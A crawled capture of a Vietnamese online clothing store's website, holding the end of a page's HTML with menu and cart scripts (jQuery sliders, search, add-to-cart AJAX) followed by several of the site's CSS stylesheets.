            style=" fill:#000000;"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"></path><g fill="#000000"><path d="M49.92548,0c-27.49519,0 -49.92548,22.43029 -49.92548,49.92548v72.14904c0,27.49519 22.43029,49.92548 49.92548,49.92548h72.14904c27.49519,0 49.92548,-22.43029 49.92548,-49.92548v-72.14904c0,-27.49519 -22.43029,-49.92548 -49.92548,-49.92548zM49.92548,13.23077h72.14904c20.33714,0 36.69471,16.33173 36.69471,36.69471v72.14904c0,20.33714 -16.33173,36.69471 -36.69471,36.69471h-72.14904c-20.33714,0 -36.69471,-16.33173 -36.69471,-36.69471v-72.14904c0,-20.33714 16.33173,-36.69471 36.69471,-36.69471zM135.61538,26.46154c-5.47837,0 -9.92308,4.44471 -9.92308,9.92308c0,5.47837 4.44471,9.92308 9.92308,9.92308c5.47837,0 9.92308,-4.44471 9.92308,-9.92308c0,-5.47837 -4.44471,-9.92308 -9.92308,-9.92308zM86,39.69231c-25.50541,0 -46.30769,20.80228 -46.30769,46.30769c0,25.50541 20.80228,46.30769 46.30769,46.30769c25.50541,0 46.30769,-20.80228 46.30769,-46.30769c0,-25.50541 -20.80228,-46.30769 -46.30769,-46.30769zM86,52.92308c18.34736,0 33.07692,14.72957 33.07692,33.07692c0,18.34736 -14.72956,33.07692 -33.07692,33.07692c-18.34735,0 -33.07692,-14.72956 -33.07692,-33.07692c0,-18.34735 14.72957,-33.07692 33.07692,-33.07692z"></path></g></g></svg>
          </a>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div id="copy_right">Copyright © 2021 SY STORE. All rights reserved. Powered by <a href="https://webgalaxy.vn/" target="_blank">Webgalaxy</a></div>
  </div>
</div>




      <div class="clear"></div>
    </div>
  </div>
  <div id="slide_menu">
    
<a href=".">

	<img class="logo" src="thumb/120x120/2/upload/hinhanh/web1-2950.png" />

</a>

<ul class="list_menu">

	<li>

		<a href="san-pham-moi.html">New Arrival</a>

	</li>

	<li>

		<a href="javascript:avoid()">Collection</a>

		<ul class="dm_cap1">

			<li><a target="_self" href="san-pham.html">All</a></li>

			
				<li>

					<a href="san-pham/dress/">Dress</a>
					   
				</li>

			
				<li>

					<a href="san-pham/top/">Top</a>
					   
				</li>

			
				<li>

					<a href="san-pham/bottom/">Bottom</a>
					
						<ul class="dm_cap2">

							
								<li><a href="san-pham/46/skirts/">Skirts</a></li>

							
								<li><a href="san-pham/45/pants/">Pants</a></li>

							
						</ul>

					   
				</li>

			
		</ul>

		<div class="circle-plus closed">

			<div class="circle">

				<div class="horizontal"></div>

				<div class="vertical"></div>

			</div>

		</div>

	</li>

	<li>

		<a href="san-pham-ban-chay.html">Best Seller</a>

	</li>

	<li>

		<a href="san-pham-khuyen-mai.html">Sale</a>

	</li>

</ul>

<span class="close_menu">

	<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"

	width="30" height="30"

	viewBox="0 0 172 172"

	style=" fill:#000000;"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"></path><g fill="#000000"><path d="M30.96,13.76c-9.45834,0 -17.2,7.74166 -17.2,17.2v110.08c0,9.45834 7.74166,17.2 17.2,17.2h110.08c9.45834,0 17.2,-7.74166 17.2,-17.2v-110.08c0,-9.45834 -7.74166,-17.2 -17.2,-17.2zM30.96,20.64h110.08c5.73958,0 10.32,4.58042 10.32,10.32v110.08c0,5.73958 -4.58042,10.32 -10.32,10.32h-110.08c-5.73958,0 -10.32,-4.58042 -10.32,-10.32v-110.08c0,-5.73958 4.58042,-10.32 10.32,-10.32zM57.47219,52.60781l-4.86437,4.86437l28.52781,28.52781l-28.52781,28.52781l4.86437,4.86437l28.52781,-28.52781l28.52781,28.52781l4.86437,-4.86437l-28.52781,-28.52781l28.52781,-28.52781l-4.86437,-4.86437l-28.52781,28.52781z"></path></g></g></svg>

</span>  </div>
  <script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/my_script.js"></script>
<link href="fontawesome/css/font-awesome.css" type="text/css" rel="stylesheet" />
<!--Menu mobile-->
<script type="text/javascript" src="js/jquery.mmenu.min.all.js"></script>
<script type="text/javascript">
	$(function() {
		$m = $('nav#menu').html();
		$('nav#menu_mobi').append($m);
		$('nav#menu_mobi .search').addClass('search_mobi').removeClass('search');
		$('.hien_menu').click(function(){
			$('nav#menu_mobi').css({height: "auto"});
		});
		$('.user .fa-user-plus').toggle(function(){
			$('.user ul').slideDown(300);
		},function(){
			$('.user ul').slideUp(300);
		});
		
		$('nav#menu_mobi').mmenu({
			extensions	: [ 'effect-slide-menu', 'pageshadow' ],
			searchfield	: true,
			counters	: true,
			navbar 		: {
				title		: 'Menu'
			},
			navbars		: [
			{
				position	: 'top',
				content		: [ 'searchfield' ]
			}, {
				position	: 'top',
				content		: [
				'prev',
				'title',
				'close'
				]
			}, {
				position	: 'bottom',
				content		: [

				]
			}
			]
		});
	});
</script>
<!--Menu mobile-->

<!--Hover menu-->
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		//Hover vào menu xổ xuống
		$(".menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
		},function(){ 
			$(this).find('ul:first').css({visibility: "hidden"});
		}); 
		$(".menu ul li").hover(function(){
			$(this).find('>a').addClass('active2'); 
		},function(){ 
			$(this).find('>a').removeClass('active2'); 
		}); 
		$("#danhmuc > ul > li > a").click(function(){
			if($(this).parents('li').children('ul').find('li').length>0)
			{
				$("#danhmuc ul li ul").hide(300);
				
				if($(this).hasClass('active'))
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').hide(300); 
					$(this).removeClass('active');
				}
				else
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').show(300); 
					$(this).addClass('active');
				}
				return false;
			}
		});
		$("#hamburger-icon").click(function(){
			$('#slide_menu').addClass('show');
			$('.over-play').fadeIn(300);
		});
		$(".close_menu").click(function(){
			$('#slide_menu').removeClass('show');
			$('.over-play').fadeOut(300);
		});
		$(".over-play").click(function(){
			$('#slide_menu').removeClass('show');
			$(this).fadeOut(300);
		});
		$(".list_menu li").click(function(){
			$(this).find('.dm_cap1').stop().slideToggle(300);
			$(this).find('.circle-plus').stop().toggleClass('opened');
		});
		$(".open_cart").click(function(){
			$('.load_session_cart').stop().toggleClass('show');
			$('.search').removeClass('show');
		});
		$(".open_search").click(function(){
			$('.search').stop().toggleClass('show');
			$('.load_session_cart').removeClass('show');
		});
		$('.slick_product').slick({
			infinite: true,//Lặp lại
			accessibility:false,
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	slidesToShow: 4,
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:2000,//Tốc độ chuyển slider
			arrows:true, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			pauseOnHover:true,
			responsive: [
				{
				  breakpoint:1200,
				  settings: {
					slidesToShow: 4,
				  }
				},
				{
				  breakpoint:920,
				  settings: {
					slidesToShow: 3,
				  }
				},
				{
				  breakpoint:620,
				  settings: {
					slidesToShow: 2,
				  }
				},
				{
				  breakpoint:270,
				  settings: {
					slidesToShow: 1,
				  }
				}
			  ]
		});
	});  
</script>

<!--Hover menu-->
<script type="text/javascript" src="js/slick.min.js"></script>
<script src="js/fotorama.js" type="text/javascript"></script>
<!--Thêm alt cho hình ảnh-->
<script type="text/javascript">
	$(document).ready(function(e) {
		$('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','SY STORE');
			}
		});

	});
</script>
<script type="text/javascript"> 
	function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {			

		var keyword = document.getElementById("keyword").value;
		if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
		{
			alert('Bạn chưa nhập từ khóa tìm kiếm');
		}
		else{
			location.href = "tim-kiem.html&keyword="+keyword;
			loadPage(document.location);			
		}
	}		
</script>   
<!--Tim kiem-->


	<!-- slick -->
	<script type="text/javascript">
		$(document).ready(function(){
			$('.slick2').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
				fade: true,
			  autoplay:false,  //Tự động chạy
			  autoplaySpeed:5000,  //Tốc độ chạy
			  asNavFor: '.slick'			 
			});
			$('.slick').slick({
				slidesToShow: 5,
				slidesToScroll: 3,
				asNavFor: '.slick2',
				dots: false,
				centerMode: false,
				focusOnSelect: true,
				vertical:true,
				verticalSwiping: true,
				arrows:false,

			});
			return false;
		});
	</script>
	<!-- slick -->

	<script type="text/javascript">
		$(document).ready(function(){
			$("#size_chart .click_size_chart").click(function() {
				$("#popup_size_chart").addClass('active');

			});
			$(".close_size_popup").click(function() {
				$("#popup_size_chart").removeClass('active');

			});
		});
	</script>
	<script src="magiczoomplus/magiczoomplus.js" type="text/javascript"></script>
	<script type="text/javascript">
		var mzOptions = {
			zoomMode:false,
			onExpandClose: function(){MagicZoom.refresh();}
		};
	</script>



<!--Code gữ thanh menu trên cùng-->
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('.wap_menu').height() + 40;

			if(cach_top > heaigt_header){
				$('div.wap_menu').addClass('fixed');;

			}else{
				$('div.wap_menu').removeClass('fixed');

			}
		});
	});
</script>

<script type="text/javascript">
	$(document).ready(function() {
		$('.form_pay').submit();
	});
</script>
<script type="text/javascript" src="engine1/wowslider.js"></script>
<script type="text/javascript" src="engine1/script.js"></script>
<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.3.0/dist/lazyload.min.js"></script>
<script>
	const myLazyLoad = new LazyLoad({
		elements_selector: ".item--image,.img"
	});
</script>  
<!--Mua hàng-->
<script type="text/javascript">
	$(document).ready(function(e) {


		$('.size').click(function(){
			$('.size').removeClass('active_size');
			$(this).addClass('active_size');
		});


		$('.mausac').click(function(){
			$('.mausac').removeClass('active_mausac');
			$(this).addClass('active_mausac');
		});


		$('a.dathang').click(function(){
				
				var id_sp = $(this).attr('data-id');
			
				if($('.size').length && $('.active_size').length==false)
				{
					alert('Bạn vui lòng chọn Size');
					return false;
				}
				if($('.active_size').length)
				{
					var size = $('.active_size').html();
				}
				else
				{
					var size = '';
				}

				// if($('select.select_size option.size').length && $('select.select_size option.size').length==false)
				// {
				// 	alert('Bạn vui lòng chọn Size');
				// 	return false;
				// }
				// if($('select.select_size option.size').length)
				// {
				// 	var size = $('select.select_size option.size:selected').val();
				// }
				// else
				// {
				// 	var size = '';
				// }
				
				if($('.mausac').length && $('.active_mausac').length==false)
				{
					alert('Bạn vui lòng chọn Màu');
					return false;
				}
				if($('.active_mausac').length)
				{
					var mausac = $('.active_mausac').attr('data-id');				
				}
				else
				{
					var mausac = '';
				}
					var act = "dathang";
					var id = id_sp;
					
					var soluong = $('.soluong').val();
					
					
					if(soluong>0)
					{
						$.ajax({
							type:'post',
							url:'ajax/cart.php',
							dataType:'json',
							data:{id:id,size:size,mausac:mausac,soluong:soluong,act:act},
							beforeSend: function() {
								$('.thongbao').html('<p><img src="images/loader_p.gif"></p>');  
							},
							error: function(){
								add_popup('Hệ thống bị lỗi, xin quý khách chuyển sang mục khác.');
							},
							success:function(kq){
								add_popup_cart(kq.thongbao);
								$('.sp_cart_top,.count_cart').html(kq.sl);
								$('.load').load('ajax/load_session_cart.php');
							}
						});
					}
					else
					{
						alert('Nhập số lượng');
					}
			return false;
		});
	});
</script>
<!--Mua hàng-->        <div class="over-play"></div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://systore.vn/css/popup.css
body_size: 114
content:
div.login-popup,div.fanpage-popup
{	
	position:fixed;
	top:50%;
	left:50%;
	z-index:999;
	display:none;
	width:90%;
	min-width:250px;
	max-width:800px;
    background-color: #fff;
    color: #000;
}
div.close-popup
{
    cursor: pointer;
    z-index: 999;
    position: absolute;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    right: 15px;
    top: 5px;
    z-index: 999999;
    -webkit-transition: all .5s ease-in-out;
    background-size: 40% 40%;
    -moz-transition: all .5s ease-in-out;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: block;
    content: 'x';
    font-size: 29px;
    color: #000;
}
div.close-popup:hover
{
	background-color: rgba(255,255,255,.3);
    box-shadow: 0 0 20px rgba(255,255,255,.8);
}
div#baophu
{
	background:#000;
	opacity:0.8;
	z-index:998;
	left:0px;
	top:0px;
	position:fixed;
	width:100%;
	height:100%;
	display:block;
}


--- FILE ---
content_type: text/css
request_url: https://systore.vn/css/default.css
body_size: 3154
content:
.box_container{width:100%;max-width:1140px;margin:0px auto;}
.box_container .content{font-family: OpenSans;background: #FFF;padding: 0 20px}
.box_container .content-gt{padding:0 10px;font-family: OpenSans;}
.dangky{width: 49%;float: left;}
.dangky_frm{padding: 10px 20px;position: relative;border: 1px solid #D6D6D6; margin-top: 10px;box-sizing:border-box;}
div.dangnhap{float:right;width:49%;position:relative;}
div.tieude_dangky{position: absolute;background: #F7F7F7;padding: 3px 15px;top: -16px;left: 20px;border: 1px solid #D6D6D6;font-size: 13px;font-family: UTMAvoBold;color: #881e22;}
div.tieude_dangnhap{border-bottom: 1px solid #D6D6D6;line-height:35px;margin-bottom:10px;font-size: 14px;font-family: UTMAvoBold;color: #881e22;}
.popup_thongbao{width: 300px;background: #fff;text-align: center;border: 1px solid #D0CFCF;font-size: 13px;}
.popup_thongbao .tieude_tb{background: #000;padding: 7px;color: #fff;text-transform: uppercase;font-weight: bold;}
.popup_thongbao .popup_kq{padding: 10px;font-weight: bold;color: #4C4C4C; min-height: 70px;align-items: center;font-size: 13px;}
div.frm_lienhe{margin:10px auto;font-size:13px;position:relative;width:60%;}
.thongbao{font-size: 20px;color: red;position: absolute;top: 35%;width: 100%;text-align: center;}
.thongbao p{text-align:center;}
div.frm_lienhe .item_lienhe{margin: 16px 0px;}
div.frm_lienhe .item_lienhe_b{text-align:center;}
div.frm_lienhe .item_lienhe p{float:left;width: 100%;font-family: OpenSans;}
div.dangky .item_lienhe p{clear:both;float:none;}
.baove{float:left !important;}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px;}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{width: 100%;padding: 5px 10px;border: 1px solid #D6D6D6;box-sizing: border-box;background: #F7F7F7;font-family: OpenSans;}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select{width: 100%;font-family: OpenSans;}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding:7px 25px;background: #f78d8d;border:none;color:#fff;border-radius:3px;margin:10px 0px;font-size:12px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;font-family: OpenSans;}
.btn_dangnhap{padding:7px 25px;background: #fbb3a5;border:none;display:block;color:#fff;border-radius:3px;margin:10px 0px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;text-decoration:none;float:left;margin-right:5px;font-family: OpenSans;}
.date{background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;padding-right: 8%;cursor:pointer;}
#tendangnhap{background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat !important;padding-left: 8%;}
#matkhau,#nhaplaimatkhau,#matkhaucu{background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;padding-left: 8%;}
.box_news{border:1px solid #ccc;width:100%;text-align:justify;display:inline-block;vertical-align:top;padding:10px;box-sizing:border-box;font-family:OpenSans;margin:4px;font-size:15px;line-height:20px;color: #E9E9E9;position: relative;}

.box_news .ten a{
	font-size: 20px;
	color: #000;
	transition:0.4s;
	text-decoration:none;
	display:block;
	font-weight:700;
	line-height:22px;
	padding-bottom:8px;
	font-family: OpenSans;
}
.box_news .ten a:hover{color: #000;transition:0.4s;}
.box_news a.chitiet{color:#00F;}
.box_news a img{}
a.write_cmt {
	color: #909090;
	padding: 10px 0;
	margin-top: 40px;
	display: block;
	border-top: 2px solid;
}
.news_content .heart{position:absolute;bottom: -30px; right:-25px;z-index:500;}
.box_news .mota {padding-top: 130px;color: #909090;}

.news_ngaythang {position: absolute;top:10px;left: 0px;padding:10px;background: #C8310B;color: #FFF;z-index: 999;
	width: 60px;height: 60px;line-height: 20px;text-align: center;border-radius: 50%;font-family: OpenSans;font-size: 13px;}
	.news_ngaythang span {font-size:20px;}

	.box_news.n_index {width:100%;margin:0px;padding:0px;font-size:14px;margin-bottom:10px;;padding-left:60px;}
	.box_news.n_index .ten a {font-size:15px;line-height:22px;padding:0px;text-transform: uppercase;}

	.othernews{border: 1px solid #DEDEDE;padding: 5px;background: #F7F7F7;}
	.othernews .cactinkhac{font-size:20px;font-family: OpenSans;color: #000;}
	.othernews ul.phantrang{list-style:none;margin-left:15px;}
	.othernews ul.phantrang li{background:url(../images/i_tinkhac.png) left 3px no-repeat;padding:3px 5px 3px 18px;color: #000;}
	.othernews ul.phantrang li a{color:#4A4A4A;font-family: OpenSans;text-decoration:none;transition:0.4s;}
	.othernews ul.phantrang li a:hover{color: #AACFB9;padding-left:10px;transition:0.4s;}
	.box_first_news
	{
		width:calc(50% - 20px);
		float:left;

	}
	.box_first_news img
	{
		width:100%;display:inline-block;vertical-align:top;margin-bottom:10px;
	}
	.box_first_news .ten a
	{
		font-size:19px;color:#000000;font-weight:normal;
		font-family:OpenSans;text-decoration:none;
		line-height:22px;

	}
	.box_first_news .ten a:hover {color:#F00;}

	.box_first_news .mota
	{
		font-size:15px;color:#333333;
		font-family:OpenSans;
		line-height:20px;
		padding-top:10px;
	}
	.box_first_news .ten .ngaydang {padding:15px 5px;width:70px;height:70px;float:left;margin-right:10px;background:#060;color:#FFF;font-size:12px;line-height:20px;text-align:center;border-radius:50%;}
	.box_first_news .ngaydang span {font-size:18px;}


	.list_news_nb
	{
		width:50%;
		float:right;
	}
	.ten_tintuc_i {width:100%;display:inline-block;margin-bottom:3px;}
	.ten_tintuc_i a {font-family:OpenSans;font-size:15px;color:#333;line-height:22px;}
	.ten_tintuc_i a:hover {color:#F00;}

	#content_khachhang
	{
		width:100%;max-width:1366px;
		margin:0px auto;
	}

	.box-video
	{
		width:45%;display:inline-block;vertical-align:top;
		margin:10px 1%;
		box-sizing:border-box;
		padding:10px;border:solid 1px #EEEEEE;
		text-align:left;
	}
	.box-video .sp_img
	{
		width:45%;float:left;margin-right:20px;
	}
	.box-video .sp_name a {font-size:20px;color:#333;font-family:OpenSans;
		font-weight:normal;
	}
	.box-video .sp_name a:hover {color:#F00;}
	#map_canvas {height:450px;width:100%;margin:0px auto;border:1px solid #BBB;box-sizing:border-box;}
	.map_description {color: #000000;overflow: auto;max-width: 300px;}
	.map_title {color: #30A602;font-weight: bold;}
	.pagination {margin: 0 auto;width: auto;text-align: center;margin-top: 10px;}
	.pagination .pages li.prev {margin-right: 15px;}
	.pagination .pages li.next {margin-left: 15px;}
	.pagination .pages li {display: inline-block;margin: 5px 2px;}
	.pagination .pages li a {height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;}
	.pagination .pages li a:hover {background: #f6f6f6;}
	.pagination .pages li .active {background: #AACFB9;color: #fff;border-color: #AACFB9;}
	.pagination .pages li .active:hover {background: #2a313d;}
	.pages_ajax{ display:inline-block;}
	.pages_ajax li {display: inline-block;margin: 5px 2px;height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;box-sizing: border-box;min-width: 30px;cursor: pointer;}
	.pages_ajax li.actived,.pages_ajax li:hover {background: #2a313d; color:#fff;}
	span.total{ display:none;}
	.danhgiasao{cursor:pointer;}
	.danhgiasao span{background:url(../images/star.gif) center top no-repeat;display:inline-block;width:16px;height:16px;cursor:pointer;}
	.danhgiasao span.active{background:url(../images/star.gif) center -48px no-repeat;}
	.danhgiasao span.hover,.danhgiasao span.default{background:url(../images/star.gif) center -32px no-repeat;}
	#pre-loader{background: #F5F5F5;position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;}
	.loader {position: relative;width: 2.5em;height: 2.5em;transform: rotate(165deg);  position: absolute;top: calc(50% - 1.25em);left: calc(50% - 1.25em);}
	.loader:before, .loader:after {content: '';position: absolute;top: 50%;left: 50%;display: block;width: 0.5em;height: 0.5em;border-radius: 0.25em;transform: translate(-50%, -50%);}
	.loader:before {animation: before 2s infinite;}
	.loader:after {animation: after 2s infinite;}
	@keyframes before {0% {width: 0.5em;box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}35% {width: 2.5em;box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);}70% {width: 0.5em;box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);}100% {box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}}
	@keyframes after {0% {height: 0.5em;box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}35% {height: 2.5em;box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);}70% {height: 0.5em;box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);}100% {box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}}
	.hover_sang1{position:relative; overflow:hidden;}
	.hover_sang1:before{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.5);content: '';z-index:10;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;-webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
	transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}
	.hover_sang1:hover:before {webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);}

	.hover_sang2{position:relative; overflow:hidden;}
	.hover_sang2:before{position: absolute;top: 0;left: -85%;z-index: 10;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
	.hover_sang2:hover:before {transition: 1s;left: 100%;}

	.hinh_mo{ position:relative; z-index:2;}
	.hinh_mo:before{content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );}

	.trang_den{filter: grayscale(100%);-moz-filter: grayscale(100%);-webkit-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
	.trang_den:hover{filter: grayscale(0%);-moz-filter: grayscale(0%);-webkit-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);}
	.zoom_hinh{ overflow:hidden;}
	.zoom_hinh img{transition:all 1s ease 0s;}
	.zoom_hinh:hover img{transform:scale(1.1);}

	.xoay_hinh{ overflow:hidden;}
	.xoay_hinh img{transition:all 1s ease 0s;}
	.xoay_hinh:hover img{transform:rotate(360deg);}
	.zoom_mo{ position:relative;}
	.zoom_mo:before{ content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 0;background-color: rgba(255, 255, 255, 0.2);-webkit-transform: scale(0.2);-ms-transform: scale(0.2);-o-transform: scale(0.2);transform: scale(0.2);-webkit-transition: ease-in-out 500ms;-o-transition: ease-in-out 500ms;transition: ease-in-out 500ms;z-index: 1;}
	.zoom_mo:hover:before{-webkit-transform: scale(1.0);-ms-transform: scale(1.0);-o-transform: scale(1.0);transform: scale(1.0);opacity: 1;}

	.hover_sang3{ overflow:hidden; position:relative;}
	.hover_sang3:before {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;z-index: 1;background: rgba(67, 69, 113, 0.1);-webkit-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;-moz-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;
}
.hover_sang3:after {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;background: rgba(67, 69, 113, 0.1);-webkit-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;-moz-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;}
.hover_sang3:hover:before {right: 50%;left: 50%;width: 0;background: rgba(255, 255, 255, 0.5);}
.hover_sang3:hover:after {height: 0;top: 50%;bottom: 50%;background: rgba(255, 255, 255, 0.5);}
div#tags{ margin-top:10px;}
div#tags a {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;}
div#tags a:hover{ color:red;}
div#tags span {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;background: #DDDDDD;
}

div.td_gh{font-weight:700;font-size:18px;margin:10px 0;text-transform:uppercase;text-align: left;font-family: OpenSans;color: #000;}


.dangnhap p {
	font-family: OpenSans;
	line-height: 24px;
	font-size: 14px;
	text-align: justify;
}
.cart_popup{
	position:fixed;
	bottom: -20px;
	right: 10px;
	z-index:999;
	display:none;
	width: 480px;
	background-color: #28a745;
	color: #fff;
	padding: 10px;
	border-radius: 5px;	
	
}
}
.cart_popup p
{
	display: flex;
	justify-content: space-between;
	align-items: center;
}

@keyframes load {
	0% {
		background-color:green;
	}

	100% {
		background-color: green;
	}
}
.thongbao-dh{padding: 50px;font-size: 22px}
.thongbao-dh i{font-size: 100px;color: green}

--- FILE ---
content_type: text/css
request_url: https://systore.vn/style.css
body_size: 5413
content:
::-webkit-scrollbar{background:#fff;width:10px;height:11px}
::-webkit-scrollbar-thumb{background:#BBB}
*{margin:0;padding: 0;list-style: none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:none}
.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{/* min-width: 100% !important; */}
.fb-comments,.fb-comments iframe[style],.fb-like-box,.fb-like-box iframe[style]{width:100%!important}
.fb-comments span,.fb-comments iframe span[style],.fb-like-box span,.fb-like-box iframe span[style]{width:100%!important}
.addthis_native_toolbox{margin:10px 0;width:100%;clear:both;border:1px solid #ededed;padding:10px;margin-bottom:10px;background:#f7f6f6;box-sizing:border-box}
.addthis_native_toolbox b{float:left;font-size:14px;text-transform:uppercase;margin-right:10px}
.clear{clear:both}
img{max-width:100%;height:auto}
div.bando img{max-width:none!important}
a{text-decoration:none}
body{font-family:'OpenSans','Arial',sans-serif;font-size:13px;line-height:1.5;background-color:#FFF;}
@font-face {
    font-family: 'OpenSans';
    src: url('font/OpenSans-Regular.ttf') format('truetype');
    font-weight: normal;
    font-display: swap;
}
@font-face {
    font-family: 'OpenSans-Bold';
    src: url('font/OpenSans-Bold.ttf') format('truetype');
    font-weight: normal;
    font-display: swap;
}
.not-show{width:0;height:0;overflow:hidden;z-index:-99;position:fixed;top:-500px}
div#wapper{margin:0 auto;width:100%;margin-top: 0px;overflow: hidden;}
.col_w50{width:50%;float:left;}
.col_w60{width:60%;float:left;}
.col_w40{width:40%;float:left;}
.col_w30{width:30%;float:left;}
.col_w70{width:70%;float:left;}
.col_w25{width:25%;float:left;}
.col_w20{width:20%;float:left;}
.col_w10{width:10%;float:left;}
.col_w33{width:calc(100% / 3);padding:10px;float:left}
#gioithieu_index{width:100%;padding:30px 0px;margin-bottom:20px;}
#popup_size_chart {position:fixed;width: 100%;height: 100%;z-index: 999;top:0;left: 0;background: rgba(0, 0, 0, 0.6);display: none}
#popup_size_chart.active{display: block;}
#size_chart{padding: 0}
span.close_size_popup {
    position: absolute;
    top: 20px;
    /* margin: 50px auto; */
    right: 20px;
    color: #000;
    text-decoration: underline;
    font-size: 13px;
    cursor: pointer;
}
#popup_size_chart img{display: block;max-height: 600px}
div.header{display:none;}
div.wap_menu{
    position:relative;
    width:100%;
    margin:0 auto;
    z-index:10;
    margin:0 auto;
    background: #ffffff;
    text-align: center;
    line-height: 0;
    padding: 20px 0;
    transition: 0.4s
}
div.wap_menu.fixed{
    position: fixed;
    top: 0;
    left: 0;
